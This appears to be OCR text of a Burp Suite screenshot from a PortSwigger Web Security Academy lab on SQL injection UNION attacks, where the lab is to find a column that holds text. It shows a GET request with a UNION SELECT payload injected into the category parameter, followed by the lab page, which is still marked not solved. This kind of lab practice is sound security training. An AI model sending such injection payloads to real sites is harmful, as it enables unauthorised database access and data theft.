 Request
Pretty Raw Hex \n
1 GET /filter?category=Food+%26+Drink'+union+select+null,'a',null--
HTTP/2
2 Host: 0aaa00e7040992ba81e4448c008700ba.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
Web S
Acade
SQL injection
UNION attack,
finding a
column
containing text
LAB Not solved
Back to lab home
Home | My accou
Make the database
retrieve the string:
'jIVz1f'
Back to lab description
WE LIKE TO
SHOP
Food & Drink' union select null,'a',null
-
Inspector
Notes